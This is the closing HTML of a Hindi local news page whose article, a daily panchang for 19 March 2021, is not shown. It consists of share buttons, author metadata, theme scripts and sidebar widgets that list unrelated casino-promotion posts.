href="https://twitter.com/intent/tweet?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C19+%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9A+2021++%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%82%E0%A4%97+%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0+%E0%A4%AF%E0%A5%8B%E0%A4%97+%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-19-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259a-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg&description=जनि आज का पंचांग पंडित बाल व्यास खेताराम जी शास्त्री के साथ ,पंडित जी से किसी भी प्रकार की सलाह या सुझाव के लिए संपर्क करे" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C19+%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9A+2021++%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%82%E0%A4%97+%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0+%E0%A4%AF%E0%A5%8B%E0%A4%97+%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5 %0A%0A https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%b5%e0%a4%be%e0%a4%b9%e0%a4%a8-%e0%a4%9a%e0%a4%be%e0%a4%b2%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%96%e0%a5%81%e0%a4%b6-%e0%a4%96%e0%a4%ac%e0%a4%b0/">वाहन चालकों के लिए खुश खबरी फ्री होगा टोल प्लाजा | केंद्रीय सड़क परिवहन मंत्री नितिन गडकरी का बड़ा ऐलान ||</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/ashok-gahalot-ki-badi-ghaoshanayr/">मुखयमंत्री अशोक गहलोत की सदन में बड़ी घोषणाऐ ,जानिए पूरी खबर</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2021-03-19T06:34:16+05:30"><meta itemprop="dateModified" content="2021-03-19T06:35:58+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="जानिए आज19 मार्च 2021  का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="562"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1324,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "1565";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "522";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" class="td-image-wrap " title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" class="td-image-wrap " title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/exploring-the-diverse-world-of-gransino-casino-and/"  rel="bookmark" class="td-image-wrap " title="Exploring the Diverse World of Gransino Casino and Sports Betting [122]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/exploring-the-diverse-world-of-gransino-casino-and/"  rel="bookmark" title="Exploring the Diverse World of Gransino Casino and Sports Betting [122]">Exploring the Diverse World of Gransino Casino and Sports Betting [122]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/exploring-the-diverse-world-of-gransino-casino-and/">Exploring the Diverse World of Gransino Casino and Sports Betting [122]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/pin-up-depozit-usullari-minimum-mblg-v-ustunluklri/">Pin-up depozit üsulları: Minimum məbləğ və üstünlükləri</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/mastering-roulette-strategies-rules-and-tips-for-american-players/">Mastering Roulette: Strategies, Rules, and Tips for American Players</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1324","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1979";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "660";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" class="td-image-wrap " title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:44:35+05:30" >जनवरी 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" class="td-image-wrap " title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T01:29:02+05:30" >जनवरी 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/exploring-the-diverse-world-of-gransino-casino-and/"  rel="bookmark" class="td-image-wrap " title="Exploring the Diverse World of Gransino Casino and Sports Betting [122]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/exploring-the-diverse-world-of-gransino-casino-and/"  rel="bookmark" title="Exploring the Diverse World of Gransino Casino and Sports Betting [122]">Exploring the Diverse World of Gransino Casino and Sports Betting [122]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:57:31+05:30" >जनवरी 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
